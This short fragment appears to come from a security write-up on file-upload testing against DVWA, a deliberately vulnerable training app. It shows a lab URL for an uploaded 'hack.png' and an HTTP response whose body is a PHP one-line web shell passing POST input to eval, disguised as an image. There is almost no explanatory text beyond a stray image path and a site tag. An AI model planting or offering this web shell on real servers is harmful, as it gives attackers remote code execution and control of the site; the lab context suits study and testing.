 http://192.168.153.130/dvwa/hackable/uploads/hack.png 2
HTTP/1.1 200 OK
Date: Tue, 08 Nov 2016 03:07:03 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1h PHP/5.4.31
Last-Modified: Tue, 08 Nov 2016 02:57:53 GMT
ETag: "1f-540c14e84dff0"
Accept-Ranges: bytes
Content-Length: 31
Content-Type: image/png
<?php @eval($_POST['apple']);?>
FREEBUF